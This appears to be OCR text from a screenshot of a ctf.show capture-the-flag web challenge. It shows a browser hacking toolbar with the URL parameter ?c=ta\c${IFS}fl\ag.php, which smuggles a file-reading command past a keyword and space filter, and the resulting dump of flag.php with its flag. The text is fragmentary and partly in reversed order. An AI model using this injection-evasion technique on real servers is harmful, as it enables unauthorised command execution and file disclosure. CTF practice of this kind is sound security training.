 Load URL
Split URL
Execute
https://b0efebb3-338e-4435-971b-594a3a60d467.challenge.ctf.show/
?c=ta\c${IFS}fl\ag.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
ta\c${IFS}fl\ag.php$flag="ctfshow{61d80210-d738-43ff-b903-86e88da06b0c}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 #
@Author: h1xa # -*- coding: utf-8 -*- /*